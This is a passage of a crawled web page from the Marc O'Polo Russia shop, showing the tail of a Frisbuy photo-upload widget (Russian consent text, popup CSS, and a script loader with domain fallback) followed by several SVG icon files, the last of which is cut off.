\u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f) \u043c\u043e\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0443\u0442\u0435\u043c \u0435\u0433\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u0438\u044f, \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u043f\u043e\u043a\u0430\u0437\u0430 \u0434\u043b\u044f \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u043a\u0440\u0443\u0433\u0430 \u043b\u0438\u0446 \u043b\u0438\u0431\u043e \u043b\u044e\u0431\u044b\u043c \u0434\u0440\u0443\u0433\u0438\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0435\u0433\u043e \u0432 \u0441\u0435\u0442\u0438 \u00ab\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u00bb \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0430 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439 \u043a \u041e\u041e\u041e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043f\u0440\u043e\u0441\u0430 \u043d\u0430 \u0440\u0435\u0430\u043b\u0438\u0437\u0443\u0435\u043c\u0443\u044e \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u044e.<\/p>\r\n<\/details>\r\n","custom_style":"\r\n<style>\r\n\r\n.iu-widget-checkbox input[type=checkbox] {\r\npadding: unset;\r\n    width: 3%;\r\n    height: 3%;\r\n}\r\n\r\n.iu-widget__popup {\r\nborder-radius:unset;\r\n}\r\n@media screen and (min-width:768px) {\r\n.iu-widget__popup {\r\nmax-height: unset;\r\n}\r\n}\r\n\r\n.iu-widget-upload {\r\nmargin:.5rem 0;\r\npadding: 1.2rem;\r\nmax-height: 180px;\r\n}\r\n\r\n.iu-widget__post-form {\r\nflex-direction: row;\r\n}\r\n.iu-widget__post-form input {\r\nheight: 54px;\r\n}\r\ndiv.iu-widget-upload input {height:100%;}\r\ndiv.iu-widget__post-form label.iu-widget-checkbox input {\r\npadding: unset;\r\nwidth:5%;\r\n}\r\nul.mail__ul.nope li {\r\npadding-left: 0.375rem;\r\nbackground: unset;\r\n}\r\n\r\nul.mail__ul.nope li::marker {\r\ncontent:'\u2613';\r\nfont-size:.8rem;\r\ntransform:translateX(5%);\r\n}\r\n\r\ndiv.iu-widget__overlay { font-family:\"MOPGothic\",\"Georgia\",serif; }\r\n\r\ndiv.iu-widget__title {\r\nfont-size: 0px;\r\nmargin-top: 5%;\r\ndisplay:flex;\r\nline-height: unset;\r\nflex-direction: column;\r\nalign-items: center;\r\n}\r\n\r\n@media screen and (max-width: 576px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:20px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:16px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:577px) and (max-width: 1199px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:24px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:18px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:1200px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:36px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:20px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__title::before {\r\ncontent:'\u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0437';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nline-height: 25px;\r\nletter-spacing: 1px;\r\n}\r\ndiv.iu-widget__title::after{\r\ncontent:'\u0418 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c 1000 \u0431\u043e\u043d\u0443\u0441\u043e\u0432';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nmargin-top:1rem;\r\nletter-spacing: 1px;\r\n}\r\n\r\ndiv.iu-widget__comment label{display:none;}\r\n\r\n\r\ndiv.iu-widget__comment::before {\r\ncontent:\"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u2014 \u044d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0443\u0441\u043a\u043e\u0440\u0438\u0442\u044c \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e.\";\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: 'MOPGothic','Georgia',serif;\r\npadding:20px 0;\r\n}\r\n\r\ndiv.iu-widget__comment::after{\r\n    content: '*\u0424\u043e\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0438 \u0434\u0432\u0443\u0445 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0434\u043d\u0435\u0439.';\r\n    padding: 20px 0;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n    font-size: 12px;\r\nfont-style:italic;\r\n}\r\n\r\n.iu-widget__post-form input[type=text]{\r\ncolor: #212529;\r\nfont-size: 13px;\r\nfont-weight:300;\r\nline-height: 15px;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nmargin:0;\r\n}\r\n\r\n.iu-widget-upload--short .iu-widget-upload__hint{\r\ndisplay: flex;\r\nmargin:0;\r\ntext-align:center;\r\nwidth: 100%;\r\nalign-items: center;\r\njustify-content: center;\r\n}\r\n.iu-widget-upload--short .iu-widget-upload__hint, .iu-widget-upload--short .iu-widget-upload__text {\r\nline-height: unset;\r\n}\r\n\r\n\r\n\r\n .iu-widget__comment textarea{\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n}\r\n\r\n\r\ndiv.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile, div.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--desktop, div.iu-widget-upload__text {font-size:0;}\r\ndiv.iu-widget-upload__hint span.iu-widget-upload__hint--desktop:after, div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile:after{\r\ncontent:'\u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: .jpg, .png. \u041d\u0435 \u0431\u043e\u043b\u0435\u0435 5 \u0444\u0430\u0439\u043b\u043e\u0432.';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 400;\r\nline-height: 17px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nwidth: 220px;\r\n}\r\n.iu-widget-upload__input {\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text span.iu-widget-upload__input::before {\r\ncontent:'\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u043e\u0442\u043e \u0432 \u044d\u0442\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u044c';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 15px;\r\nfont-weight: 400;\r\nline-height: 20px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nmargin-top:20px;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview {\r\nborder: 1px dashed rgba(0, 168, 180, 1);\r\nbackground-color: #F2FBFB;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview, div.iu-widget__popup div.iu-widget__post-form input[type=text], .iu-widget__comment textarea {\r\nbackground-color: rgb(248, 250, 252);\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload:hover, div.iu-widget__popup div.iu-widget-preview:hover{\r\nbox-shadow: rgba(0, 0, 0, 0.19) 0px 0px 0px 0.125rem inset;\r\n}\r\ndiv.iu-widget__popup div.iu-widget-upload:active, div.iu-widget__popup div.iu-widget-preview:active{\r\nbox-shadow: rgb(81, 82, 87) 0px 0px 0px 0.125rem inset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text {\r\nfont-size:0px;\r\ndisplay: flex;\r\nalign-items: center;\r\njustify-content: center;\r\nflex-direction: column;\r\nwidth: 100%;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text::before {\r\ncontent: \" \";\r\nbackground: url('data:image\/png;base64,[base64]\/Lm\/nfgNAjkeQ+AAXqKAaRex4qI\/+H6aEo3j4XRM29JE\/gGCEUXASK1+xLvpzBOCqNEWGsiaGLEsCugfryxKpPI3eKPAeirS4HRZJRDy6MXDtQRUTyIdfRHwxEhPhhPr3qknOfgFbtOkAsK13z\/CbJn+W6t5+r3HJN9baDZXetc\/JsfrpgJV64OvkNVMo+VAKfXGfHoyx9+TsDb3moLHgfDFym6Z89GTtOORhoVTDjERva7McIO5evk9QbDEQwWwejCzuQgI3ceskPO\/84t1uDTDQXytz+tun\/AejuugbYtQ87zibxuVqVNUMgXzru9ebogIfI6M5mJCEVBlC9lvezgCPVGtdg+A1YVpAfbhnpOAAAAABJRU5ErkJggg==') no-repeat;\r\nwidth: 20px;\r\nheight: 20px;\r\nbackground-size: contain;\r\nmargin-bottom:16px;\r\n}\r\n\r\n\r\n@media screen and (min-width:768px) {\r\ndiv.iu-widget__close {\r\nright: 5%;\r\ntop: 5%;\r\nwidth:45px;\r\nheight:45px;\r\n}\r\n}\r\n@media screen and (max-width:767px) {\r\ndiv.iu-widget__close {\r\n    right: 2%;\r\n    top: 2%;\r\nwidth:24px;\r\nheight:24px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__close svg{\r\nwidth:100%;\r\nheight:100%;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-upload__progress, div.iu-widget-preview div.iu-widget-message {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 300;\r\nline-height: 14px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor: #212529;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress {\r\nflex-direction: column;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress div.iu-widget-upload__loader, div.iu-widget-upload__loader span {\r\nmargin-top:10px;\r\n}\r\n\r\ndiv.iu-widget-upload__text, div.iu-widget-upload__hint {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-message {\r\nbackground-color: transparent;\r\nalign-items: center;\r\n}\r\n\r\ndiv.iu-widget__media-list div.iu-widget__media-item {\r\nwidth: 60px;\r\nheight: 75px;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__next-button {\r\nwidth: 100%;\r\nbackground: #515257;\r\ndisplay: flex;\r\njustify-content: center;\r\ncolor:#fff;\r\ntext-transform:capitalize;\r\nborder-radius:unset;\r\nfont-size:13px;\r\nmargin-top:1.5rem;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button--disabled {\r\nbackground: #515257;\r\nwidth: 100%;\r\ncolor:#fff;\r\nborder-radius:unset;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button:hover, div.iu-widget__controls div.iu-widget__next-button:active{\r\nbackground:#494a4e;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\nbackground: #f2f2f2;\r\nborder: 0;\r\nborder-radius:unset;\r\n}\r\n\r\nlabel.iu-widget-checkbox div.iu-widget-checkbox__toggle {\r\nborder: .0625rem solid #979797;\r\nborder-radius:unset;\r\nmargin-top: unset;\r\nmargin-bottom: unset;\r\n}\r\n\r\n.iu-widget__back-button span {\r\nborder-bottom:unset;\r\n}\r\n\r\ndiv.iu-widget__controls {\r\nflex-direction: column;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__back-button{\r\n    margin-right: unset;\r\n    margin-bottom: 10px;\r\n    width: 100%;\r\n}\r\n\r\ndiv.iu-widget-upload__progress div.iu-widget-upload__loader svg  path{ \r\nfill: #212529;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\ncolor:#212529;\r\nfont-size:13px;\r\n}\r\n\r\ndiv.iu-widget__close svg circle {fill:#fff;}\r\ndiv.iu-widget__close svg path{stroke:#000;}\r\ndiv.iu-widget__close:hover svg path {fill:#212529;}\r\ndiv.iu-widget__next-button, div.iu-widget__next-button--disabled {background: #43afff;}\r\ndiv.iu-widget__next-button:hover {background:#ff8a15;}\r\n\r\n.iu-widget-agreement-drop, .iu-widget-agreement-photo {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\n<\/style>","lazyLoadScriptOffsetPercentage":null,"delayedInit":false,"profile":{"jsBundles":0.0012769699096679688}}

  const embedId = window.frisbuy.widgets.imageUpload.settings.embedId;
  if (window.frisbuy.udi) {
    window.frisbuy.udi = Object.entries(window.frisbuy.udi).reduce((acc, [key, value]) => {
      const newKey = key.split('&')[0];
      acc[newKey] = value;
      return acc;
    }, {});
  }

  const savedDomainIndex = window.frisbuy.udi && typeof window.frisbuy.udi[embedId] !== "undefined" ? 
    window.frisbuy.udi[embedId]
    : 0;
  const BUNDLE_DOMAIN_CACHE = "frb.bundle";
  const BUNDLE_PREFIX = "/widget-app";

  window.frisbuy.loadScript = function(url, attemptLimit, loadCallback, domainQueue = 0, localDomainIndex = 0) {
    let localUrl = url.replace(BUNDLE_PREFIX, '');
    var attemptNumber = 0;
    var usedDomainIndex = localDomainIndex;

    if (window.frisbuy.domains) {
      const parsedURL = new URL(localUrl);
      const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE));

      if (cache && cache[parsedURL.pathname + parsedURL.search]) {
        localUrl = cache[parsedURL.pathname + parsedURL.search];
      } else {
        localUrl = window.frisbuy.domains[usedDomainIndex] + BUNDLE_PREFIX + parsedURL.pathname + parsedURL.search;
      }
    }

    var loadHandler = function() {
      let id;
      var script = document.createElement("script");
      script.setAttribute("defer", "defer");

      if (attemptNumber >= attemptLimit) {
        if (!window.frisbuy.domains) return;

        if (window.frisbuy.domains) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "error",
            Date.now(),
            embedId
          );
        }

        domainQueue += 1;

        if (domainQueue >= window.frisbuy.domains.length) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "unaccessed",
            Date.now(),
            embedId
          );
          return;
        }

        if (!window.frisbuy.domains[usedDomainIndex + 1]) {
          usedDomainIndex = 0;
        } else {
          usedDomainIndex += 1;
        }

        const parsedURL = new URL(localUrl);

        frisbuy.loadScript(
          window.frisbuy.domains[usedDomainIndex] + parsedURL.pathname + parsedURL.search,
          null, loadCallback, domainQueue, usedDomainIndex
        );
        return;
      }

      script.onload = () => {
        if (!script.parentNode) return;
        if (!window.frisbuy.domains) {
          clearTimeout(id);

          if (loadCallback) {
            loadCallback();
          }
          return;
        };

        const successedURL = new URL(localUrl);

        if (window.frisbuy.domains[savedDomainIndex] + successedURL.pathname + successedURL.search !== localUrl) {
          const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE)) || {};

          cache[`${successedURL.pathname + successedURL.search}`] = localUrl;

          localStorage.setItem(BUNDLE_DOMAIN_CACHE, JSON.stringify(cache));
        }

        clearTimeout(id);

        if (loadCallback) {
          loadCallback();
        }
      };

      script.onerror = (err) => {
        if (!script.parentNode) return;
        if (!window.frisbuy.domains) {
          clearTimeout(id);

          loadHandler();
          return;
        };

        script.parentNode.removeChild(script);

        const unSuccessedURL = new URL(localUrl);
        const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE)) || {};

        if (cache[unSuccessedURL.pathname + unSuccessedURL.search]) {
          
          delete cache[unSuccessedURL.pathname + unSuccessedURL.search];

          localStorage.setItem(BUNDLE_DOMAIN_CACHE, JSON.stringify(cache));
        }
        
        clearTimeout(id);
        loadHandler();
      };

      script.charset = "utf-8";
      script.src = localUrl;

      document.head.appendChild(script);

      id = setTimeout(() => {
        if (!window.frisbuy.domains) return;

        if (script.parentNode) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "timeout",
            Date.now(),
            embedId
          );

          script.parentNode.removeChild(script);

          domainQueue += 1;
          
          if (domainQueue >= window.frisbuy.domains.length) {
            frisbuy.log(
              "BUNDLE",
              window.frisbuy.domains[usedDomainIndex],
              localUrl,
              "unaccessed",
              Date.now(),
              embedId
            );
            return;
          }

          if (!window.frisbuy.domains[usedDomainIndex + 1]) {
            usedDomainIndex = 0;
          } else {
            usedDomainIndex += 1;
          }

          const parsedURL = new URL(localUrl);

          frisbuy.loadScript(
            window.frisbuy.domains[usedDomainIndex] + parsedURL.pathname + parsedURL.search,
            null, loadCallback, domainQueue, usedDomainIndex
          );
        }
      }, 15000);

      attemptNumber++;
    };

    attemptLimit = attemptLimit || 3;

    loadHandler();
  }

  window.frisbuy.loadStyle =  function(url, attemptLimit) {
    var attemptNumber = 0
    var loadHandler = function(error) {
      var style = document.createElement('link');

      if (error) {
        frisbuy.log({url: url, attemptLimit: attemptNumber}, 'load.widget', 'high');
      }

      if (attemptNumber >= attemptLimit) return;

      style.addEventListener('error', loadHandler);
      style.rel = 'stylesheet';
      style.type = 'text/css';
      style.href = url;

      setTimeout(function() {
        document.head.appendChild(style);
      }, 15 * Math.pow(10, attemptNumber) * attemptNumber);

      attemptNumber++;
    };

    attemptLimit = attemptLimit || 3;

    loadHandler();
  }

    window.frisbuy.loadScript('https://widgets.frisbuy.ru/1768825365459/js/chunk-vendors.530164fb.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1768825365459/js/chunk-common.80b0af5f.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1768825365459/js/imageupload_frisbuy_custom.69d9fdf8.js?v=4', null);
      })();


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/ok.svg
body_size: 82
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13 9" enable-background="new 0 0 13 9" width="13" height="9" role="img"><path d="M4.5 8.7l-4.2-4.2.7-.7 3.5 3.5 7-7 .7.7z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/checkbox-outline.svg
body_size: 436
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="80" height="80" rx="12" fill="#F2F2F2"/>
<path d="M57.448 21.1894C58.6321 19.7798 60.7347 19.597 62.1443 20.7811C63.5349 21.9491 63.7316 24.0111 62.6 25.4199L62.5527 25.4774L34.5527 58.8107C33.2657 60.3428 30.9337 60.4007 29.5715 58.9497L29.5227 58.8966L17.5227 45.5633C16.2912 44.1949 16.4021 42.0873 17.7705 40.8558C19.1201 39.6411 21.1889 39.7324 22.4269 41.048L22.478 41.1035L31.9135 51.5874L57.448 21.1894Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/location.svg
body_size: 135
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="12" height="12" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.8L12 0L7.2 12L6 6L0 4.8Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/src.svg
body_size: 341
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 19" enable-background="new 0 0 16 19" width="16" height="19" role="img"><path d="M10.411 13.118l.707-.707 4.27 4.27-.707.707z"></path><path d="M7.045 15.272c-3.434 0-6.227-2.793-6.227-6.227s2.793-6.227 6.227-6.227 6.227 2.793 6.227 6.227-2.793 6.227-6.227 6.227zm0-11.454c-2.882 0-5.227 2.345-5.227 5.227s2.345 5.227 5.227 5.227 5.227-2.345 5.227-5.227-2.345-5.227-5.227-5.227Z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/20.svg
body_size: 154
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><path fill="#383E44" d="M25 25H0L12.5 2.2 25 25zM1.7 24h21.5L12.5 4.3 1.7 24z"/><path fill="none" stroke="#383E44" stroke-linecap="square" d="M24 11L.9 19.2m23.1 0L.9 11"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star1.svg
body_size: 68
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.25833 16.15L8.5 0L13.7417 16.15L0 6.1625H17" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/vk.svg
body_size: 1021
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.4299 9.22995C14.9607 9.74812 15.5209 10.2357 15.9969 10.8061C16.2072 11.0596 16.4062 11.3212 16.5585 11.6153C16.7743 12.0335 16.5789 12.4937 16.2039 12.5187L13.873 12.5176C13.2718 12.5675 12.7922 12.3255 12.3889 11.9145C12.0662 11.5857 11.7674 11.2359 11.457 10.8961C11.3298 10.7572 11.1967 10.6265 11.0376 10.5232C10.7194 10.3167 10.4432 10.3799 10.2614 10.7118C10.0762 11.0493 10.0342 11.4231 10.016 11.7993C9.99099 12.3481 9.82508 12.4925 9.27374 12.5176C8.09545 12.5731 6.97719 12.3949 5.93837 11.8005C5.02251 11.2765 4.3123 10.5367 3.69413 9.69923C2.49056 8.06848 1.56886 6.27655 0.740473 4.43441C0.55401 4.01938 0.690375 3.79659 1.14831 3.7887C1.90872 3.77393 2.66903 3.77498 3.43034 3.78765C3.7394 3.79217 3.944 3.96944 4.06333 4.26141C4.47474 5.273 4.97814 6.23544 5.61002 7.12754C5.7783 7.36505 5.94988 7.60256 6.19423 7.76973C6.46454 7.95482 6.67035 7.89348 6.79751 7.59236C6.8782 7.40143 6.91353 7.19578 6.93172 6.99128C6.99196 6.28774 6.9999 5.58542 6.89424 4.88435C6.82937 4.44682 6.58292 4.16358 6.14633 4.08078C5.92355 4.03857 5.95672 3.95566 6.06459 3.8285C6.25195 3.60918 6.42816 3.47266 6.77943 3.47266H9.41373C9.82845 3.55451 9.92055 3.74081 9.97732 4.15811L9.97958 7.08428C9.97506 7.24582 10.0603 7.7252 10.3512 7.83213C10.5841 7.90825 10.7376 7.72194 10.8774 7.57427C11.5081 6.90486 11.9582 6.11374 12.3604 5.29455C12.5389 4.93435 12.6923 4.56026 12.841 4.1865C12.9512 3.90914 13.1241 3.77267 13.4365 3.77871L15.9719 3.78098C16.0471 3.78098 16.1232 3.78208 16.196 3.79454C16.6232 3.86735 16.7403 4.05113 16.6083 4.46832C16.4004 5.12286 15.9959 5.66832 15.6003 6.2163C15.1775 6.80135 14.7253 7.36636 14.306 7.95488C13.9208 8.49229 13.9514 8.76318 14.4299 9.22995Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white" transform="translate(0.65979)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/mir.svg
body_size: 608
content:
<svg width="527" height="150" viewBox="0 0 527 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M142.01 0.71387V0.778936C141.945 0.778936 121.425 0.71387 115.953 20.2986C110.937 38.2567 96.8012 87.8366 96.4104 89.203H92.5019C92.5019 89.203 78.0403 38.5169 72.9592 20.2335C67.4873 0.648804 46.9024 0.71387 46.9024 0.71387H0V149.714H46.9024V61.2248H48.8566H50.8109L78.1706 149.714H110.742L138.101 61.2899H142.01V149.714H188.912V0.71387H142.01Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M313.333 0.713867C313.333 0.713867 299.588 1.95011 293.139 16.3296L259.916 89.203H256.008V0.713867H209.105V149.714H253.402C253.402 149.714 267.799 148.413 274.248 134.098L306.819 61.2248H310.727V149.714H357.63V0.713867H313.333Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M378.477 68.3818V149.714H425.379V102.216H476.19C498.338 102.216 517.099 88.0967 524.069 68.3818H378.477Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M476.191 0.713867H371.898C377.11 29.0824 398.411 51.8554 425.966 59.2728C432.22 60.9645 438.799 61.8754 445.574 61.8754H525.96C526.676 58.492 527.002 55.0436 527.002 51.465C527.002 23.4217 504.267 0.713867 476.191 0.713867Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="527" height="149" fill="white" transform="translate(0 0.713867)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/16.svg
body_size: 857
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 27.2"><path fill="#393F45" d="M4.6 26.2h15.9v1H4.6z"/><path fill="none" stroke="#393F45" d="M.6 2.2l4.3 22.3h15.2l4.3-22.3"/><path fill="none" stroke="#393F45" d="M10.3 3.8c0 1.3-1.1 2.4-2.4 2.4S5.4 5.1 5.4 3.8"/><path fill="none" stroke="#393F45" d="M15.1 3.8c0 1.3-1.1 2.4-2.4 2.4s-2.4-1.1-2.4-2.4m9.7 0c0 1.3-1.1 2.4-2.4 2.4-1.3 0-2.4-1.1-2.4-2.4m-9.9 0c0 1.3-1.1 2.4-2.4 2.4-.5 0-1.1-.2-1.5-.5M20 3.8c0 1.3 1.1 2.4 2.4 2.4.3 0 .7-.1 1-.2"/><text transform="translate(6.697 18.5)" fill="#393F45" stroke="#393F45" stroke-width=".4" font-family="'TradeGothic-Light'" font-size="9">4</text><text transform="translate(12.3 18.5)" fill="#393F45" stroke="#393F45" stroke-width=".4" font-family="'TradeGothic-Light'" font-size="9"></text><text transform="translate(12.3 18.5)" fill="#393F45" stroke="#393F45" stroke-width=".4" font-family="'TradeGothic-Light'" font-size="9">0</text></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/arr22.svg
body_size: 152
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.73548 15.1667L17.334 7.57142L9.73548 0L7.91548 1.83625L12.5218 6.38192H0.271484V8.78692H12.5218L7.91548 13.3304L9.73548 15.1667Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/youtube.svg
body_size: 668
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
